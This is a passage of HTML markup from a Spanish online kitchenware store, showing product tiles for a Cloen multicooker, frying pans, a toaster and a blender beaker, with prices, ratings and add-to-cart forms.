					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(6 notas)</div>
</div>

                        <span class="product-price" content="99.9" aria-label="Precio">
                                                                                          99,90 €
                                                    </span>
                                                    
                            <span class="regular-price text-muted">199,80 €</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            El robot más versátil que entrará en tu cocina | 9 electrodomésticos en uno.
Es la mejor olla a presión programable más freidora de aire, todo en uno. Disfruta de las posibilidades y de los beneficios de dos de los dispositivos más buscados: freidora sin aceite y olla programable. ¡No podrás dejar de usar tu Foodie Pot!.
Piensa diferente, cocina...
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-11326-0" >

                
            <form action="https://www.storecloen.com/carrito" method="post">

            <input type="hidden" name="id_product" value="11326">

           
                <input type="hidden" name="token" value="579dec299ccafb38b0fbfd025bb70f4f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="63"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Agregar al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

                                                
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-8747         col-12 col-md-12 col-lg-15 col-xl-15
         ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="8747"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.storecloen.com/comprar-sartenes-para-cocinar/sartenes-de-aluminio-forjado-set-de-sartenes-carla" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.storecloen.com/494-home_default/sartenes-de-aluminio-forjado-set-de-sartenes-carla.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E"
                                                alt="sartenes de aluminio forjado"
                        data-full-size-image-url="https://www.storecloen.com/494-thickbox_default/sartenes-de-aluminio-forjado-set-de-sartenes-carla.jpg"
                        width="305"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E"
                                        data-src="https://www.storecloen.com/493-home_default/sartenes-de-aluminio-forjado-set-de-sartenes-carla.jpg"
                                        width="305"
                                        height="305"
                                        alt="sartenes de aluminio forjado 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8747" data-id-product-attribute="0" data-token="579dec299ccafb38b0fbfd025bb70f4f"
   data-url="//www.storecloen.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Sartenes</div>            

            
                <h2 class="h3 product-title">
                    <a href="https://www.storecloen.com/comprar-sartenes-para-cocinar/sartenes-de-aluminio-forjado-set-de-sartenes-carla">Sartenes de aluminio forjado - Set de Sartenes CARLA.</a>
                </h2>
            

            
                                    <div class="product-brand text-muted">Cloen</div>            

            
                                    <div class="product-reference text-muted">1002010213</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(16 notas)</div>
</div>

                        <span class="product-price" content="32.9" aria-label="Precio">
                                                                                          32,90 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Sartenes de aluminio forjado con diseño en color volcánico, lo que proporciona una mayor vida útil.
Set de 24 y 28cm.
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-8747-0" >

                
            <form action="https://www.storecloen.com/carrito" method="post">

            <input type="hidden" name="id_product" value="8747">

           
                <input type="hidden" name="token" value="579dec299ccafb38b0fbfd025bb70f4f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="142"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Agregar al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

                                                
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-9251         col-12 col-md-12 col-lg-15 col-xl-15
         ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="9251"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.storecloen.com/comprar-tostadora-de-pan/tostadora-easy-toaster" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.storecloen.com/176-home_default/tostadora-easy-toaster.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E"
                                                alt="Tostadora"
                        data-full-size-image-url="https://www.storecloen.com/176-thickbox_default/tostadora-easy-toaster.jpg"
                        width="305"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E"
                                        data-src="https://www.storecloen.com/177-home_default/tostadora-easy-toaster.jpg"
                                        width="305"
                                        height="305"
                                        alt="Tostadora 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-19,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9251" data-id-product-attribute="0" data-token="579dec299ccafb38b0fbfd025bb70f4f"
   data-url="//www.storecloen.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Fuera de stock
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">

            
    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Tostadora</div>            

            
                <h2 class="h3 product-title">
                    <a href="https://www.storecloen.com/comprar-tostadora-de-pan/tostadora-easy-toaster">Tostadora de pan, 2 Rebanadas y Ranuras Anchas | 800W, 6 Niveles Ajustables | Bandeja...</a>
                </h2>
            

            
                                    <div class="product-brand text-muted">Cloen</div>            

            
                                    <div class="product-reference text-muted">1014010101</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 98.4%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:98.4%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(13 notas)</div>
</div>

                        <span class="product-price" content="23.9" aria-label="Precio">
                                                                                          23,90 €
                                                    </span>
                                                    
                            <span class="regular-price text-muted">42,90 €</span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Disfruta de tostadas crujientes y deliciosas con la tostadora Easy Toaster de Cloen.
Gracias a su sistema de doble ranura podrás disfrutar de panes delgados y gruesos. Sus 3 funciones te proporcionan más opciones con tus rebanadas de pan: 1. Descongelado, 2. Tostado y 3. Recalentado.
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-9251-0" >

                
            <a href="https://www.storecloen.com/comprar-tostadora-de-pan/tostadora-easy-toaster"
           class="btn btn-product-list"
        > Ver
        </a>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

                                                
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11273         col-12 col-md-12 col-lg-15 col-xl-15
         ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-2 js-product-miniature"
                data-id-product="11273"
                data-id-product-attribute="0"

        >

        
                        
    
    <div class="thumbnail-container">
        <a href="https://www.storecloen.com/inicio/vaso-medidor-para-batidora-800ml-beaker-for-blender" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.storecloen.com/420-home_default/vaso-medidor-para-batidora-800ml-beaker-for-blender.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E"
                                                alt="Vaso para batidora de mano"
                        data-full-size-image-url="https://www.storecloen.com/420-thickbox_default/vaso-medidor-para-batidora-800ml-beaker-for-blender.jpg"
                        width="305"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20305%20305'%3E%3C/svg%3E"
                                        data-src="https://www.storecloen.com/419-home_default/vaso-medidor-para-batidora-800ml-beaker-for-blender.jpg"
                                        width="305"
                                        height="305"
                                        alt="Vaso para batidora de mano 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11273" data-id-product-attribute="0" data-token="579dec299ccafb38b0fbfd025bb70f4f"
   data-url="//www.storecloen.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En Stock,
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">

    
    <div class="row extra-small-gutters justify-content-end">
        <div class="col">
            
                                    <div class="product-category-name text-muted">Inicio</div>            

            
                <h2 class="h3 product-title">
                    <a href="https://www.storecloen.com/inicio/vaso-medidor-para-batidora-800ml-beaker-for-blender">Vaso medidor para batidora 800ml - Beaker for Blender</a>
                </h2>
            

            
                                    <div class="product-brand text-muted">Cloen</div>            

            
                                    <div class="product-reference text-muted">1005010006</div>            


            
                            

        </div>
        <div class="col col-auto product-miniature-right">

            
                                    <div class="product-price-and-shipping">
                        <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(3 notas)</div>
</div>

                        <span class="product-price" content="29.9" aria-label="Precio">
                                                                                          29,90 €
                                                    </span>
                                                
                        
                    </div>
                            

            
                
            
        </div>
    </div>

    
        <div class="product-description-short text-muted">
            Vaso medidor resistente para batidora de mano con tapa doble función (tapa y base antideslizante) Easy Hand Blender de Cloen con capacidad de 800ml para que puedas disfrutar de hacer tus recetas sin tantos límites.

Su tapa de goma es bastante versátil ya que te permite utilizarla como tapa anti derrames para almacenar el contenido y como base...
        </div>
    

    
        <div class="product-add-cart js-product-add-cart-11273-0" >

                
            <form action="https://www.storecloen.com/carrito" method="post">

            <input type="hidden" name="id_product" value="11273">

           
                <input type="hidden" name="token" value="579dec299ccafb38b0fbfd025bb70f4f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="59"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Agregar al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        

            
        </article>
    </div>

                                                </div>

</div>
        </div>
